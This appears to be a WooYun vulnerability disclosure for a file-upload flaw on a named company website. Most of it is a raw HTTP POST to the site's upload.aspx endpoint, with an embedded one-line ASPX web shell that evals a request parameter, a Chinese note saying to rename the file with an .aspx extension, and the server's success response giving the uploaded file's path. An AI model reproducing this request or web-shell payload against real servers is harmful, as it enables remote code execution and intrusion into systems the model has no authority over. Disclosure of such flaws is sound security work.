 POST http://www.westone.com.cn/sysaspx/upload.aspx HTTP/1.1
Host: www.westone.com.cn
Connection: keep-alive
Content-Length: 71
Origin: http://www.westone.com.cn
Content-Disposition: attachment; name="filedata"; filename="apsx"
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.130 Safari/537
Content-Type: application/octet-stream
Accept: */*
Referer: http://www.westone.com.cn/employ/positionid=34.html
此处需要改成aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=67d9934441f7dd4ffdc9a7bcba2d5ef8; ASP.NET_SessionId=hgwiqqzetc4tdu45ze2npiik; Fake blackdoor=21232f29
<%@ Page Language="Jscript"%><%eval(Request.Item["wooyun"],"unsafe");%>
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 08 Aug 2015 15:10:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Cache-Control: private
X-Frame-Options: SAMEORIGIN
上传成功
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Cache: pass
Content-Length: 108
{'err':'','msg':{'url':'\/upload\/简历\/day_150808\/201508081112596357.apsx','localname':'apsx','id':'1'}}
www.wooyun.org